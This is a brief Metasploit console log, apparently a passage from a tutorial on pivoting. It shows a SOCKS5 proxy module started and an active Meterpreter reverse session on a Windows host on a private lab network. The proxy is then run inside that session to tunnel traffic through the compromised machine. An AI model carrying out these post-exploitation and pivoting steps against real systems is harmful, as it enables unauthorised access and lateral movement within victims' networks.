 VERSION => 5
msf6 auxiliary(server/socks_proxy) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
msf6 auxiliary(server/socks_proxy) > run -j
[*] Auxiliary module running as background job 1.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > [*] Stopping the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-KPUCSDN72P1\Reverse_machine @ WIN-K 10.0.0.10:5555 -> 10.0.0.20:49415 (10.0.
PUCSDN72P1 0.20)
msf6 auxiliary(server/socks_proxy) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run auxiliary/server/socks_proxy SRVPORT=1080 VERSION=5 SRVHOST=0.0.0.0
meterpreter >
[*] Starting the SOCKS proxy server
[*] Stopping the SOCKS proxy server